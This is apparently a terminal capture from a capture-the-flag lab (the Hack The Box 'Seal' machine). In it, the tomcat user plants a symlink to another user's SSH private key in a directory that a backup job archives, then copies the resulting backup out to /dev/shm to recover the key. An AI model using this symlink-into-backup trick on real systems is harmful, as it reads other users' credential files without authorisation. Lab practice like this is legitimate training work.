 qdada@eQhudeni: ~/HTB/boxes/10.10.10.250-Seal 96x30
cd /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads
ln -s /home/luis/.ssh/id_rsa luis_id_rsa
ls -al
total 8
drwxrwxrwx 2 root   root   4096 Aug  7 23:37 .
drwxr-xr-x 7 root   root   4096 May  7 09:26 ..
lrwxrwxrwx 1 tomcat tomcat   22 Aug  7 23:37 luis_id_rsa -> /home/luis/.ssh/id_rsa
cd /opt
cd backups
cd archives
ls -al
total 1788
drwxrwxr-x 2 luis luis   4096 Aug  7 23:37 .
drwxrwxr-x 4 luis luis   4096 Aug  7 23:37 ..
-rw-rw-r-- 1 luis luis 606059 Aug  7 23:35 backup-2021-08-07-23:35:32.gz
-rw-rw-r-- 1 luis luis 606059 Aug  7 23:36 backup-2021-08-07-23:36:32.gz
-rw-rw-r-- 1 luis luis 608923 Aug  7 23:37 backup-2021-08-07-23:37:32.gz
cd backup-2021-08-07-23:37:32.gz /dev/shm
ls -al /dev/shm
total 0
drwxrwxrwt  2 root root   40 Aug  7 23:37 .
drwxr-xr-x 17 root root 3920 Aug  7 22:01 ..
file size slighly larger indicating
the inclusion of the private key
pwd
/opt/backups/archives
cp backup-2021-08-07-23:37:32.gz /dev/shm
ls -l /dev/shm
total 596
-rw-r----- 1 tomcat tomcat 608923 Aug  7 23:38 backup-2021-08-07-23:37:32.gz